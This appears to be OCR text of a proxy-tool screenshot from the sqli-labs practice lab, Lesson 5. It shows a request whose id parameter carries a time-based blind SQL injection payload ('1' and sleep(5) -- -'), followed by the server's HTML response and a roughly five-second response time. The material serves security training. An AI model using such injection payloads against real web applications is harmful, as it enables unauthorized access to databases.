 Raw Params Headers Hex
1 GET /Less-5/?id=1'+and+sleep(5)+--+- HTTP/1.1
2 Host: sqli
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.135 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0
1
? ← → Search... 0 matches \n Pretty
one
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 01 Sep 2020 08:57:43 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 720
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>
Less-5 Double Query- Single Quotes- String
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:center">
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
18 <font size="3" color="#FFFF00">
19
20
21
22
23
24
25
26
27 <font size="3" color="#FFFF00">
</br>
</font>
<font color= "#0000ff" font size= 3>
28 </font>
</div>
</br>
</br>
</br>
<center>
29 <img src="../images/Less-5.jpg" />
</center>
30 </body>
31 </html>
? ← → Search... 0 matches \n Pretty
883 bytes | 5,004 millis